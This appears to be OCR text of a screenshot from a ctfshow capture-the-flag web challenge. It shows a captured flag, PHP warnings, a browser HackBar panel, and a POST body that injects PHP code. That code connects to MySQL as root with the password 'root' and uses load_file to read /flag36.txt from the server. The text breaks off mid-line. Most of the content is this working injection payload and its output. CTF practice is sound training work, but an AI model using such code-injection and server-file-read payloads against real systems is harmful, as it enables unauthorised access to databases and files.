 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{86e82ec9-caba-4f27-ba33-34fe86b5a122} |
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://a01dae91-5be7-4126-b546-692960a2fbf5.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root',
'root');foreach($dbh->query('select load_file("/flag36.txt")') as $row)
{echo($row[0])."|"; }$dbh = null;}catch (PDOException $e) {echo $e-